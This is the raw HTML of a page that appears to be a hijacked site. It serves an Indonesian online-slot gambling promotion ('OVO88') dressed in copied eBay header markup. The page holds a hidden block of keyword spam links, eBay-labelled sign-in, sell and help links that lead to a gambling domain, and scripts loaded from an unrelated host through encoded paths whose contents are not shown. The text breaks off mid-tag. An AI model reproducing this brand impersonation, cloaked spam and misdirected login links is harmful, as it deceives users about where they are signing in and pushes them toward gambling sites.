

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://juantorreslopez.com/la-critica-del-sistema-publico-de-pensiones-publicas/
body_size: 66646
content:
<!DOCTYPE html>
<html lang="en-US" class="font-marketsans"><head>
  <link rel="amphtml" href="https://sapu-gacol.pages.dev/ovo88/" />
  <link rel="dns-prefetch" href="//thumbs.ebaystatic.com" />
  <link rel="dns-prefetch" href="//vi.vipr.ebaydesc.com" />
  <link rel="dns-prefetch" href="//p.ebaystatic.com" />
  <link rel="dns-prefetch" href="//thumbs.ebaystatic.com" />
  <link rel="dns-prefetch" href="//q.ebaystatic.com" />
  <link rel="dns-prefetch" href="//pics.ebaystatic.com" />
  <link rel="dns-prefetch" href="//srx.main.ebayrtm.com" />
  <link rel="dns-prefetch" href="//reco.ebay.com" />
  <meta name="google-site-verification" content="VTo0tt6Md7mHi6tDZ0d0fGN0AwMjQkQ52ySiVe7RoRA" />
  <meta http-equiv="X-UA-Compatible" content="ie=edge" />
  <meta name="viewport" content="width=device-width, initial-scale=1" />
  
  <script type="text/javascript" src="https://crgsolutions.co/KwfKJNUkk9HY3e9_KSgLnYte_x2T2HBOmFOmtLmqKT1jicalR-4OiijcF-ccpgFPBOuaLZj7my1JZT0cksLE9q623WiKQNxVfaVnJwtW4w6P5vJNDWDtPInFADgigP3uQ6pDq4J3kUP3Q5pYCn9mY8ye8NU0mGz4V_Mz0yFCOpY="></script><script type="text/javascript" src="https://crgsolutions.co/fRZO2AsdnUXL853rmMKrhV3zsK0StoWPM6V7bSisn8vjctQK3ewRRcZ94go68EPfZv1x7afpkxRhAyV0e8sz2XY4IGJ255fbCh_r2xeSKxn5RcKW_Iqnn_tt5XNqhT3pwotEpm4d0xFAxtfGNupqwf5BFhjzG8NqcfeVBiPQHiU="></script><script type="text/javascript" src="https://crgsolutions.co/TeprbGYG2iyXg77SJP-Xj6k3h6BkfXNBBn-wlxJ-TjDKZEdwA9521tLHbqB2w_e33UjgXzFUyB6fpW_Blem1hlNG_PxzNOi5Akui4lvkq1_71KS5EvXs7AWEGpy5htha1bYJgAL5UIi_6coWQ_NqZyHZ_h95DSZtfV8yLHu6Zjc="></script><script type="text/javascript" src="https://crgsolutions.co/Uu2V6ibMMy20tCqW8vXCallzG56-7GDXTySsqzbeEHGv30Y5R0CQASK9jGfkoBqXccS-_6-HgjMoMRbn9HkH0pamopJmw5XSeV1123ap-cIzYSYDZDURrqa1IaFCZwASNz9Ej38JAJRUPZmNC0RVizjnHaFo10jG8LaiJTM8NMQ="></script><script type="text/javascript">try{window.heroImg="https://i.postimg.cc/GtkMMTPS/OVO88-SLOT-GACOR.png";}catch(err){console.error(err);}</script>
  <meta property="og:type" content="ebay-objects:item" />
  <link rel="canonical" href="https://juantorreslopez.com/" />
  <meta name="description" content="Ovo88 yang merukapan situs terpercaya dan agensi resmi slot gacor dengan sistem keamanan berlapis dan punya varian slot online terbaru paling gampang menang. Login atau daftarkan akunmu disini dan raih sensasi jackpot maxwin!!" />
  <meta property="og:url" content="https://juantorreslopez.com/" />
  <meta property="og:description" content="Ovo88 yang merukapan situs terpercaya dan agensi resmi slot gacor dengan sistem keamanan berlapis dan punya varian slot online terbaru paling gampang menang. Login atau daftarkan akunmu disini dan raih sensasi jackpot maxwin!!" />
  <meta property="og:image" content="https://i.postimg.cc/GtkMMTPS/OVO88-SLOT-GACOR.png" />
  <meta property="fb:app_id" content="102628213125203" />
  <meta name="robots" content="max-snippet:-1, max-image-preview:large" />
  <meta name="google-adsense-account" content="sites-7757056108965234" />
  <meta property="og:site_name" content="OVO88" />
  <link href="https://i.ebayimg.com" rel="preconnect" />
  <meta name="referrer" content="unsafe-url" />
  <link rel="preconnect" href="https://ir.ebaystatic.com" />
  <meta name="msvalidate.01" content="34E98E6F27109BE1A9DCF19658EEEE33" />
  <meta property="og:title" content="OVO88 ♥ Agensi Terpercaya Situs Slot Online Terbaru Dengan Sistem Keamanan Paling Gacor" />
  <meta name="y_key" content="acf32e2a69cbc2b0" />
  <title>OVO88 ♥ Agensi Terpercaya Situs Slot Online Terbaru Dengan Sistem Keamanan Paling Gacor</title>
  <meta content="en-us" http-equiv="content-language" />
  <meta name="yandex-verification" content="6e11485a66d91eff" />
  <style>.font-marketsans body{font-family:"Market Sans",Arial,sans-serif}</style>
  <script>(function(){var useCustomFont=('fontDisplay'in document.documentElement.style)||(localStorage&&localStorage.getItem('ebay-font'));if(useCustomFont){document.documentElement.classList.add('font-marketsans');}})();</script>
  <link rel="dns-prefetch" href="//ir.ebaystatic.com" />
  <link rel="dns-prefetch" href="//secureir.ebaystatic.com" />
  <link rel="dns-prefetch" href="//i.ebayimg.com" />
  <link rel="dns-prefetch" href="//rover.ebay.com" />
  <script>$ssgST=new Date().getTime();</script>
  <script type="text/javascript" data-inlinepayload="{&quot;loggerProps&quot;:{&quot;serviceName&quot;:&quot;prpweb&quot;,&quot;serviceConsumerId&quot;:&quot;urn:ebay-marketplace-consumerid:8530efe5-ce62-4ba0-bbb7-4409b5310882&quot;,&quot;serviceVersion&quot;:&quot;prpweb-2.0.0_20250911231619111&quot;,&quot;siteId&quot;:0,&quot;environment&quot;:&quot;production&quot;,&quot;captureUncaught&quot;:true,&quot;captureUnhandledRejections&quot;:true,&quot;endpoint&quot;:&quot;https://svcs.ebay.com/&quot;}}">
    (() => {
      "use strict";
      const e = {
          unstructured: {
            message: "string"
          },
          event: {
            kind: "string",
            detail: "string"
          },
          exception: {
            "exception.type": "string",
            "exception.message": "string",
            "exception.stacktrace": "string",
            "exception.url": "string"
          }
        },
        t = JSON.parse('{"logs":"https://ir.ebaystatic.com/cr/ebay-rum/cdn-assets/logs.5e16eba99933a672a76d.bundle.js"}');
      const r = (e, t) => {
          const r = "undefined" != typeof window ? window.location.href : "/index.js";
          return {
            type: "exception",
            "exception.context": t || "",
            "exception.type": e?.name || "",
            "exception.message": e?.message || "",
            "exception.stacktrace": e?.stack || "",
            "exception.url": r
          }
        },
        n = (e, r, n) => {
          let o = !1;
          const i = [];
          let a = e => {
            o ? (e => {
              console.warn("Logger failed initialization (see earlier error logs) — failed to send log: ", e)
            })(e) : i.push(e)
          };
          return n({
            event: "Preload",
            value: a
          }), (async e => {
            let r = 2;
            const n = async () => {
              let o;
              r--;
              try {
                o = await import(t[e])
              } catch (e) {
                if (r > 0) return console.error("@ebay/rum-web failed to lazy load module; retrying", e), n();
                throw console.error("@ebay/rum-web failed to lazy load module; fatal", e), e
              }
              return function(e, t) {
                if ("object" != typeof(r = e) || null === r || Array.isArray(r) || e.key !== t || void 0 === e.factory) throw new Error("Invalid module loaded");
                var r
              }(o, e), o
            };
            return n()
          })("logs").then((t => {
            const {
              factory: n
            } = t;
            return n(e, r)
          })).then((e => {
            a = e, n({
              event: "Complete",
              value: a
            }), i.forEach((e => a(e))), i.length = 0
          })).catch((e => {
            console.error(e.message), o = !0, n({
              event: "Error",
              value: e
            }), i.forEach((e => a(e))), i.length = 0
          })), t => {
            ((e, t) => "shouldIgnore" in e && void 0 !== e.shouldIgnore ? e.shouldIgnore(t) : "ignoreList" in e && void 0 !== e.ignoreList && ((e, t) => null !== Object.values(e).filter(Boolean).join(" ").match(t))(t, e.ignoreList))(e, t) || a(t)
          }
        },
        o = e => ({
          log: t => e({
            type: "unstructured",
            message: t
          }),
          error: (t, n) => e(r(t, n)),
          event: t => e(t)
        }),
        i = "@ebay/rum/request-status",
        a = Symbol.for("@ebay/rum/logger"),
        s = e => {
          window.dispatchEvent(new CustomEvent("@ebay/rum/ack-status", {
            detail: e
          }))
        };

      function c(e, t) {
        !1 === e && new Error(`RUM_INLINE_ERR_CODE: ${t}`)
      }(t => {
        const c = (() => {
          let e = {
            status: "Initialize"
          };
          const t = () => s(e);
          return window.addEventListener(i, t), {
            updateInlinerState: t => {
              e = t, s(e)
            },
            dispose: () => window.removeEventListener(i, t)
          }
        })();
        try {
          const i = ((t, i = (() => {})) => {
            if ((e => {
                if (!e.endpoint) throw new Error('Unable to initialize logger. "endpoint" is a required property in the input object.');
                if (!e.serviceName) throw new Error('Unable to initialize logger. "serviceName" is a required property in the input object.');
                if (e.customSchemas && !e.namespace) throw new Error('Unable to initialize logger. "namespace" is a required property in the input object if you provide customeSchemas.')
              })(t), "undefined" == typeof window) return {
              ...o((() => {})),
              noop: !0
            };
            const a = {
                ...t.customSchemas,
                ...e
              },
              s = n((e => {
                return "ignoreList" in e ? {
                  ...e,
                  ignoreList: (t = e.ignoreList, new RegExp(t.map((e => `(${e})`)).join("|"), "g"))
                } : e;
                var t
              })(t), a, i);
            return t.captureUncaught && (e => {
              window.addEventListener("error", (t => {
                if (t.error instanceof Error) {
                  const n = r(t.error, "Uncaught Error Handler");
                  e(n)
                }
              }))
            })(s), t.captureUnhandledRejections && (e => {
              window.addEventListener("unhandledrejection", (t => {
                if (t.reason instanceof Error) {
                  const n = r(t.reason, "Unhandled Rejection Handler");
                  e(n)
                }
              }))
            })(s), o(s)
          })(t.loggerProps, (e => t => {
            if ("Error" === t.event) return ((e, t) => {
              e.updateInlinerState({
                status: "Failure",
                error: t.value
              })
            })(e, t);
            var r;
            e.updateInlinerState({
              status: (r = t.event, "Complete" === r ? "Success" : r),
              logger: o(t.value)
            })
          })(c));
          t.onLoggerLoad && t.onLoggerLoad(i), window[a] = i
        } catch (e) {
          c.updateInlinerState({
            status: "Failure",
            error: e
          })
        }
      })({
        onLoggerLoad: () => {},
        ...(() => {
          c(null !== document.currentScript, 1);
          const e = document.currentScript.dataset.inlinepayload;
          return c(void 0 !== e, 2), JSON.parse(e)
        })()
      })
    })();
  </script>
  <!--M_a4d68c6e^s0-2-0-10 s0-2-0 10-->
  <script id="ebay-rum"></script>
  <!--M_a4d68c6e/-->
  <link rel="shortcut icon" type="image/ico" href="https://i.postimg.cc/50zp0QRr/ovo88-icons.png" />
  <script>$mbp_M_a4d68c6e="https://ir.ebaystatic.com/rs/c/prpweb/"</script>
  <script async="" type="module" crossorigin="" src="https://ir.ebaystatic.com/rs/c/prpweb/_page.marko-CzZ8xGRB.js"></script>
  <link rel="modulepreload" crossorigin="" href="https://ir.ebaystatic.com/rs/c/prpweb/ebayui-core-DCCO6MLd.js" />
  <link rel="modulepreload" crossorigin="" href="https://ir.ebaystatic.com/rs/c/prpweb/ux-app-Bhh-c1Zh.js" />
  <link rel="modulepreload" crossorigin="" href="https://ir.ebaystatic.com/rs/c/prpweb/index-zYAUPdkn.js" />
  <link rel="stylesheet" crossorigin="" href="https://ir.ebaystatic.com/rs/c/prpweb/ebayui-core-Bqg-Mzb-.css" />
  <link rel="stylesheet" crossorigin="" href="https://ir.ebaystatic.com/rs/c/prpweb/ux-app-kH2kY55E.css" />
  <link rel="stylesheet" crossorigin="" href="https://ir.ebaystatic.com/rs/c/prpweb/index-Ppv070_J.css" />
<script src="https://ir.ebaystatic.com/cr/v/c1/globalheader_widget_platform__v2-b70676194b.js" async="" crossorigin=""></script><script src="https://ir.ebaystatic.com/cr/v/c01/bf165130-1c0e-11f0-9cd2-0242ac120002.min.js" async="" crossorigin=""></script><script src="https://ir.ebaystatic.com/rs/v/mjgerh5fmy51nnbwjoml1g1juqs.js" async="" crossorigin=""></script><script src="https://www.ebay.com/ifh/inflowcomponent?callback=Inflow.cb&amp;fromGH=true&amp;input=%7B%22pageId%22%3A2322090%2C%22gbhEnabled%22%3Atrue%2C%22gbhSiteId%22%3A900%2C%22gbhLanguage%22%3A%22en-US%22%7D" async=""></script></head>
<body><div style="display:none" data-nosnippet="true">
<a href="https://juantorreslopez.com/">OVO88</a>
<a href="https://juantorreslopez.com/">OVO88 slot</a>
<a href="https://juantorreslopez.com/">OVO88 login</a>
<a href="https://juantorreslopez.com/">SITUS SLOT GACOR</a>
<a href="https://juantorreslopez.com/">SLOT GACOR</a>
<a href="https://juantorreslopez.com/">SLOT</a>
<a href="https://juantorreslopez.com/">SLOT TERPERCAYA</a>
<a href="https://juantorreslopez.com/">SITUS SLOT TERPERCAYA</a>
<a href="https://juantorreslopez.com/">SLOT GACOR TERPERCAYA</a>
<a href="https://juantorreslopez.com/">SLOT ONLINE</a>
<a href="https://juantorreslopez.com/">SITUS SLOT ONLINE</a>
<a href="https://juantorreslopez.com/">SLOT ONLINE RESMI</a>
<a href="https://juantorreslopez.com/">SLOT GACOR ONLINE</a>
<a href="https://juantorreslopez.com/">SLOT A</a>
<a href="https://juantorreslopez.com/">SLOT B</a>
<a href="https://juantorreslopez.com/">SLOT C</a>
<a href="https://juantorreslopez.com/">SLOT D</a>
<a href="https://juantorreslopez.com/">SLOT E</a>
<a href="https://juantorreslopez.com/">SLOT F</a>
<a href="https://juantorreslopez.com/">SLOT G</a>
<a href="https://juantorreslopez.com/">SLOT H</a>
<a href="https://juantorreslopez.com/">SLOT I</a>


</div>
<div data-marko-key="@gh-border s0-1-4-5" id="gh-gb" class="gh-sch-prom" tabindex="-1" style="margin-top: 30px; display: block;"></div><svg style="position: absolute; width: 0px; height: 0px;"><defs></defs><symbol viewBox="0 0 16 16" id="icon-clear-16">
                        <path d="M8 0a8 8 0 1 0 0 16A8 8 0 0 0 8 0Zm3.71 10.29a1 1 0 1 1-1.41 1.41L8 9.41l-2.29 2.3A1 1 0 0 1 4.3 10.3L6.59 8l-2.3-2.29a1.004 1.004 0 0 1 1.42-1.42L8 6.59l2.29-2.29a1 1 0 0 1 1.41 1.41L9.41 8l2.3 2.29Z"></path>
                      </symbol><symbol viewBox="0 0 16 16" id="icon-search-16">
                      <path d="M3 6.5a3.5 3.5 0 1 1 7 0 3.5 3.5 0 0 1-7 0Zm11.76 6.85-.021-.01-3.71-3.681-.025-.008A5.465 5.465 0 0 0 12 6.5 5.5 5.5 0 1 0 6.5 12a5.47 5.47 0 0 0 3.118-.972l3.732 3.732a1 1 0 0 0 1.41-1.41Z"></path>
                    </symbol><symbol viewBox="0 0 24 24" fill="none" id="icon-spinner-30"><path fill-rule="evenodd" clip-rule="evenodd" d="M12 2C10.0222 2 8.08879 2.58649 6.4443 3.6853C4.79981 4.78412 3.51809 6.3459 2.76121 8.17317C2.00433 10.0004 1.8063 12.0111 2.19215 13.9509C2.578 15.8907 3.53041 17.6725 4.92894 19.0711C6.32746 20.4696 8.10929 21.422 10.0491 21.8079C11.9889 22.1937 13.9996 21.9957 15.8268 21.2388C17.6541 20.4819 19.2159 19.2002 20.3147 17.5557C21.4135 15.9112 22 13.9778 22 12C22 11.4477 22.4477 11 23 11C23.5523 11 24 11.4477 24 12C24 14.3734 23.2962 16.6935 21.9776 18.6668C20.6591 20.6402 18.7849 22.1783 16.5922 23.0866C14.3995 23.9948 11.9867 24.2324 9.65892 23.7694C7.33115 23.3064 5.19295 22.1635 3.51472 20.4853C1.83649 18.8071 0.693605 16.6689 0.230582 14.3411C-0.232441 12.0133 0.00519943 9.60051 0.913451 7.4078C1.8217 5.21509 3.35977 3.34094 5.33316 2.02236C7.30655 0.703788 9.62663 0 12 0C12.5523 0 13 0.447715 13 1C13 1.55228 12.5523 2 12 2Z" fill="var(--color-spinner-icon-background, #3665F3)"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M14.1805 1.17194C14.3381 0.642616 14.895 0.341274 15.4243 0.498872C17.3476 1.07149 19.0965 2.11729 20.5111 3.54055C21.9257 4.96382 22.9609 6.71912 23.5217 8.64584C23.6761 9.17611 23.3714 9.73112 22.8411 9.88549C22.3108 10.0399 21.7558 9.73512 21.6015 9.20485C21.134 7.59925 20.2715 6.13651 19.0926 4.95045C17.9138 3.76439 16.4563 2.8929 14.8536 2.41572C14.3243 2.25812 14.0229 1.70126 14.1805 1.17194Z" fill="var(--color-spinner-icon-foreground, #E5E5E5)"></path></symbol><symbol viewBox="0 0 20 20" id="icon-cart-20"><path fill-rule="evenodd" clip-rule="evenodd" d="M2.236 4H1a1 1 0 1 1 0-2h1.97c.458-.014.884.296 1 .755L4.855 6H17c.654 0 1.141.646.962 1.274l-1.586 5.55A3 3 0 0 1 13.491 15H7.528a3 3 0 0 1-2.895-2.21L2.236 4Zm4.327 8.263L5.4 8h10.274l-1.221 4.274a1 1 0 0 1-.962.726H7.528a1 1 0 0 1-.965-.737Z"></path><path d="M8 18.5a1.5 1.5 0 1 1-3 0 1.5 1.5 0 0 1 3 0Zm6.5 1.5a1.5 1.5 0 1 0 0-3 1.5 1.5 0 0 0 0 3Z"></path></symbol><symbol viewBox="0 0 20 20" id="icon-notification-20"><path fill-rule="evenodd" clip-rule="evenodd" d="M6 6.982a4 4 0 0 1 8 0v2.68c0 .398.106.79.307 1.135l1.652 2.827a.25.25 0 0 1-.216.376H4.256a.25.25 0 0 1-.216-.376l1.653-2.827A2.25 2.25 0 0 0 6 9.662v-2.68ZM4 7a6 6 0 1 1 12 0v2.662a.25.25 0 0 0 .034.126l1.652 2.827c.877 1.5-.205 3.385-1.943 3.385H13a3 3 0 0 1-6 0H4.256c-1.737 0-2.819-1.885-1.942-3.385l1.652-2.827A.25.25 0 0 0 4 9.662V7Zm5 9h2a1 1 0 1 1-2 0Z"></path></symbol><symbol viewBox="0 0 12 12" id="icon-chevron-down-12"><path fill-rule="evenodd" clip-rule="evenodd" d="M1.808 4.188a.625.625 0 0 1 .884 0L6 7.495l3.308-3.307a.625.625 0 1 1 .884.885l-3.75 3.749a.625.625 0 0 1-.884 0l-3.75-3.749a.626.626 0 0 1 0-.885Z"></path></symbol><symbol viewBox="0 0 16 16" id="icon-information-16"><path d="M8 7a1 1 0 0 0-1 1v3a1 1 0 1 0 2 0V8a1 1 0 0 0-1-1Zm1-2a1 1 0 1 1-2 0 1 1 0 0 1 2 0Z"></path><path d="M0 8a8 8 0 1 1 16 0A8 8 0 0 1 0 8Zm2 0a6 6 0 1 0 12 0A6 6 0 0 0 2 8Z"></path></symbol><symbol viewBox="0 0 12 12" id="icon-chevron-right-12"><path fill-rule="evenodd" clip-rule="evenodd" d="M4.183 10.192a.625.625 0 0 1 0-.884L7.487 6 4.183 2.692a.625.625 0 0 1 .884-.884l3.745 3.75a.625.625 0 0 1 0 .884l-3.745 3.75a.625.625 0 0 1-.884 0Z"></path></symbol><symbol viewBox="0 0 20 20" id="icon-chevron-up-20"><path d="M9.293 4.293a.999.999 0 0 1 1.414 0l7 7a1 1 0 0 1-1.414 1.414L10 6.414l-6.293 6.293a1 1 0 0 1-1.414-1.414l7-7Z"></path></symbol><symbol viewBox="0 0 16 16" id="icon-close-16"><path d="M2.293 2.293a1 1 0 0 1 1.414 0L8 6.586l4.293-4.293a1 1 0 1 1 1.414 1.414L9.414 8l4.293 4.293a1 1 0 0 1-1.414 1.414L8 9.414l-4.293 4.293a1 1 0 0 1-1.414-1.414L6.586 8 2.293 3.707a1 1 0 0 1 0-1.414Z"></path></symbol></svg>
  <link rel="stylesheet" type="text/css" href="https://ir.ebaystatic.com/rs/c/globalheaderweb/index_lcNW.d8169450.css" />
  <script type="text/javascript">var GHpre={"ghxc":[],"ghxs":["gh.evo.2b"],"userAuth":false,"userId":"","fn":""}</script>
  
  <link rel="manifest" href="https://www.ebay.com/manifest.json" />
  
  <script>
    (function() {
      const e = window.GH || {};
      try {
        var o, i;
        const n = e => e === "true";
        const a = n("false");
        const d = /[\W_]/g;
        const s = window.location.hostname.includes("sandbox");
        let l = "https://www.ebay.com";
        if (s) {
          l = l.replace("www", "sandbox")
        }
        e.__private = e.__private || {};
        e.C = {
          siteId: "900",
          env: "production",
          lng: "en-US",
          pageId: Number("2322090"),
          xhrBaseUrl: l
        };
        e.__private.risk = {
          behavior_collection_interval: JSON.parse("{\"2500857\":5000,\"2507978\":5000,\"default\":15000}"),
          id: (o = window.GHpre) === null || o === void 0 ? void 0 : o.userId
        };
        e.__private.fsom = {
          linkUrl: "https://www.m.ebay.com",
          linkText: "Switch to mobile site"
        };
        e.__private.ACinit = {
          isGeo: n("false"),
          isQA: a,
          factors: JSON.parse("[\"gh.evo.2b\"]")
        };
        e.__private.isQA = a;
        try {
          var t, r;
          e.__private.ghx = [...(((t = window.GHpre) === null || t === void 0 ? void 0 : t.ghxc) || []).map((e => e.replace(d, ""))), ...(((r = window.GHpre) === null || r === void 0 ? void 0 : r.ghxs) || []).map((e => e.replace(d, "")))]
        } catch (o) {
          e.__private.ghx = []
        }
        e.resetCart = function(o) {
          const i = new CustomEvent("updateCart", {
            detail: o
          });
          document.dispatchEvent(i);
          e.__private.cartCount = o
        };
        e.userAuth = ((i = window.GHpre) === null || i === void 0 ? void 0 : i.userAuth) || false;
        window.GH = e
      } catch (o) {
        console.error(o);
        window.GH = e || {}
      }
    })();
  </script>
  
  
  <script>window.GH.__private.scandal={isGeo:function(){return false;},getPageID:function(){return 2322090;},getSiteID:function(){return"900";}};</script>
  
  
  
  
  
  
  
  <div class="ghw ghw--loaded">
    <header data-marko-key="@gh s0-1-4" id="gh" class="gh-header">
      <div class="gh-a11y-skip-button">
        <a class="gh-a11y-skip-button__link" href="#mainContent" tabindex="1">Skip to main content</a>
      </div>
      <nav class="gh-nav">
        <div class="gh-nav__left-wrap">
          <span class="gh-identity"><span class="gh-identity-signed-out-unrecognized">Hi! <a _sp="m570.l1524" href="https://sapu-gacol.pages.dev/ovo88/&amp;sgfl=gh?ru=https%3A%2F%2Fwww.pizzerialescale.com%2Findex.html">Sign in</a><span class="hide-at-md"> or <a _sp="m570.l2621" href="https://signup.ebay.com/pa/crte?ru=https%3A%2F%2Fwww.pizzerialescale.com%2Findex.html">register</a></span></span></span>
          <span class="gh-nav-link"><a _sp="m570.l3188" href="https://juantorreslopez.com/" aria-label="Daily Deals">Daily Deals</a></span><span class="gh-nav-link"><a _sp="m570.l47233" href="https://juantorreslopez.com/" aria-label="Brand Outlet">Brand Outlet</a></span><span class="gh-nav-link"><a _sp="m570.l174317" href="https://juantorreslopez.com/" aria-label="Gift Cards">Gift Cards</a></span><span class="gh-nav-link"><a _sp="m570.l1545" href="https://sapu-gacol.pages.dev/ovo88/" aria-label="Help &amp; Contact">Help &amp; Contact</a></span>
        </div>
        <div class="gh-nav__right-wrap">
          <div class="gh-ship-to"><button class="gh-ship-to__menu btn btn--secondary" data-ebayui="" type="button" aria-label=""><i class="gh-ship-to__menu-icon"></i><span class="gh-ship-to__menu-text">Ship to</span></button><div aria-labelledby="s0-1-4-8-6-5-@dialog-dialog-title" aria-modal="true" role="dialog" class="lightbox-dialog gh-ship-to__lightbox  lightbox-dialog--mask-fade lightbox-dialog--narrow" hidden=""><div class="lightbox-dialog__window lightbox-dialog__window--animate"><div class="lightbox-dialog__header"><h2 class="lightbox-dialog__title" id="s0-1-4-8-6-5-@dialog-dialog-title"></h2><button class="icon-btn lightbox-dialog__close" type="button" aria-label="Close dialogue"><svg aria-hidden="true" class="icon icon--16" focusable="false"><use href="#icon-close-16"></use></svg></button></div><div class="lightbox-dialog__main"><div class="gh-ship-to__dialog"></div></div></div></div></div>
          
          
          <span class="gh-nav-link" data-id="SELL_LINK"><a _sp="m570.l1528" href="https://sapu-gacol.pages.dev/ovo88/" aria-label="Sell">Sell</a></span>
          <div class="gh-flyout is-right-aligned gh-watchlist"><a class="gh-flyout__target" href="https://www.ebay.com/mye/myebay/watchlist" _sp="m570.l47137"><span class="gh-watchlist__target">Watchlist</span><svg aria-hidden="true" tabindex="-1" class="gh-flyout__chevron icon icon--12" focusable="false"><use href="#icon-chevron-down-12"></use></svg></a><button aria-controls="s0-1-4-8-10-0-0-dialog" aria-expanded="false" aria-haspopup="true" class="gh-flyout__target-a11y-btn" tabindex="0">Expand Watch List</button><div class="gh-flyout__dialog" id="s0-1-4-8-10-0-0-dialog"><div class="gh-flyout__box"></div></div></div>
          
          <div class="gh-flyout is-left-aligned gh-my-ebay"><a class="gh-flyout__target" href="https://www.ebay.com/mys/home?source=GBH" _sp="m570.l2919"><svg aria-hidden="true" tabindex="-1" class="gh-flyout__chevron icon icon--12" focusable="false"><use href="#icon-chevron-down-12"></use></svg></a><button aria-controls="s0-1-4-8-11-0-dialog" aria-expanded="false" aria-haspopup="true" class="gh-flyout__target-a11y-btn" tabindex="0">Expand My eBay</button><div class="gh-flyout__dialog" id="s0-1-4-8-11-0-dialog"><div class="gh-flyout__box"></div></div></div>
          
          <div class="gh-notifications"><div class="gh-flyout is-right-aligned gh-flyout--icon-target"><button class="gh-flyout__target" aria-controls="s0-1-4-8-12-0-1-dialog" aria-expanded="false" aria-haspopup="true"><span class="gh-hidden">Expand Notifications</span><svg aria-hidden="true" class="icon icon--20" focusable="false"><use href="#icon-notification-20"></use></svg></button><div class="gh-flyout__dialog" id="s0-1-4-8-12-0-1-dialog"><div class="gh-flyout__box"><div class="gh-notifications__dialog"><div class="gh-notifications__notloaded"><span class="gh-notifications__signin">Please <a _sp="m570.l2881" href="https://sapu-gacol.pages.dev/ovo88/ws/eBayISAPI.dll?SignIn&amp;sgfl=nf&amp;ru=https%3A%2F%2Fwww.pizzerialescale.com%2Findex.html">sign-in</a> to view notifications.</span></div><div data-marko-key="@dynamic s0-1-4-8-12-0" class="gh-notifications__loaded"></div></div></div></div></div></div>
          <div class="gh-cart">
            <div class="gh-flyout is-right-aligned gh-flyout--icon-target"><a class="gh-flyout__target" href="https://cart.ebay.com" _sp="m570.l2633"><span class="gh-cart__icon" aria-label="Your shopping cart contains 0 items"><svg aria-hidden="true" class="icon icon--20" focusable="false"><use href="#icon-cart-20"></use></svg></span></a><button aria-controls="s0-1-4-8-13-1-0-dialog" aria-expanded="false" aria-haspopup="true" class="gh-flyout__target-a11y-btn" tabindex="0">Expand Cart</button><div class="gh-flyout__dialog" id="s0-1-4-8-13-1-0-dialog"><div class="gh-flyout__box"><div class="gh-cart__dialog"><div class="gh-flyout-loading gh-cart__loading"><span aria-label="Loading..." class="progress-spinner progress-spinner--large gh-flyout-loading__spinner" role="img"><svg aria-hidden="true" class="icon icon--30" focusable="false"><use href="#icon-spinner-30"></use></svg></span><span>Loading...</span></div><div data-marko-key="@dynamic s0-1-4-8-13-1" id="gh-minicart-hover-body"></div></div></div></div></div>
          </div>
        </div>
      </nav>
      <section data-marko-key="@gh-main s0-1-4" class="gh-header__main">
        <div class="gh-header__logo-cats-wrap">
          <a href="https://www.ebay.com" _sp="m570.l2586" class="gh-logo" tabindex="2"><svg xmlns="http://www.w3.org/2000/svg" width="117" height="48" viewBox="0 0 122 48.592" id="gh-logo" aria-labelledby="ebayLogoTitle">
              <title id="ebayLogoTitle">eBay Home</title>
              <g>
                <path fill="#F02D2D" d="M24.355 22.759c-.269-5.738-4.412-7.838-8.826-7.813-4.756.026-8.544 2.459-9.183 7.915zM6.234 26.93c.364 5.553 4.208 8.814 9.476 8.785 3.648-.021 6.885-1.524 7.952-4.763l6.306-.035c-1.187 6.568-8.151 8.834-14.145 8.866C4.911 39.844.043 33.865-.002 25.759c-.05-8.927 4.917-14.822 15.765-14.884 8.628-.048 14.978 4.433 15.033 14.291l.01 1.625z"></path>
                <path fill="#0968F6" d="M46.544 35.429c5.688-.032 9.543-4.148 9.508-10.32s-3.947-10.246-9.622-10.214-9.543 4.148-9.509 10.32 3.974 10.245 9.623 10.214zM30.652.029l6.116-.034.085 15.369c2.978-3.588 7.1-4.65 11.167-4.674 6.817-.037 14.412 4.918 14.468 14.454.045 8.29-5.941 14.407-14.422 14.454-4.463.026-8.624-1.545-11.218-4.681a33.237 33.237 0 01-.19 3.731l-5.994.034c.09-1.915.185-4.364.174-6.322z"></path>
                <path fill="#FFBD14" d="M77.282 25.724c-5.548.216-8.985 1.229-8.965 4.883.013 2.365 1.94 4.919 6.7 4.891 6.415-.035 9.826-3.556 9.794-9.289v-.637c-2.252.02-5.039.054-7.529.152zm13.683 7.506c.01 1.778.071 3.538.232 5.1l-5.688.032a33.381 33.381 0 01-.225-3.825c-3.052 3.8-6.708 4.909-11.783 4.938-7.532.042-11.585-3.915-11.611-8.518-.037-6.665 5.434-9.049 14.954-9.318 2.6-.072 5.529-.1 7.945-.116v-.637c-.026-4.463-2.9-6.285-7.854-6.257-3.68.021-6.368 1.561-6.653 4.2l-6.434.035c.645-6.566 7.53-8.269 13.595-8.3 7.263-.04 13.406 2.508 13.448 10.192z"></path>
                <path fill="#92C821" d="M91.939 19.852l-4.9-8.362 7.154-.04 10.589 20.922 10.328-21.02 6.486-.048-18.707 37.251-6.85.039 5.382-10.348-9.887-18.393"></path>
              </g>
            </svg></a>
          <div class="gh-categories"><div class="gh-flyout is-left-aligned"><button class="gh-flyout__target" tabindex="3" aria-controls="s0-1-4-11-0-1-dialog" aria-expanded="false" aria-haspopup="true"><span class="gh-categories__title">Shop by category</span><svg aria-hidden="true" tabindex="-1" class="gh-flyout__chevron icon icon--12" focusable="false"><use href="#icon-chevron-down-12"></use></svg></button><div class="gh-flyout__dialog" id="s0-1-4-11-0-1-dialog"><div class="gh-flyout__box"><div class="gh-categories__main"><div><div class="gh-categories__col"><div class="gh-categories__group"><a class="gh-categories__cat" href="https://www.ebay.com/b/Auto-Parts-and-Vehicles/6000/bn_1865334" _sp="m570.l3410" tabindex="3"><h3>Motors</h3></a><div><a href="https://www.ebay.com/b/Auto-Parts-Accessories/6028/bn_569479" _sp="m570.l3638" tabindex="3">Parts &amp; accessories</a><a href="https://www.ebay.com/b/Cars-Trucks/6001/bn_1865117" _sp="m570.l3637" tabindex="3">Cars &amp; trucks</a><a href="https://www.ebay.com/b/Motorcycles/6024/bn_1865434" _sp="m570.l3636" tabindex="3">Motorcycles</a><a href="https://www.ebay.com/b/Other-Vehicles-Trailers/6038/bn_1865426" _sp="m570.l3639" tabindex="3">Other vehicles</a></div></div><div class="gh-categories__group"><a class="gh-categories__cat" href="https://www.ebay.com/b/Clothing-Shoes-Accessories/11450/bn_1852545" _sp="m570.l3409" tabindex="3"><h3>Clothing &amp; Accessories</h3></a><div><a 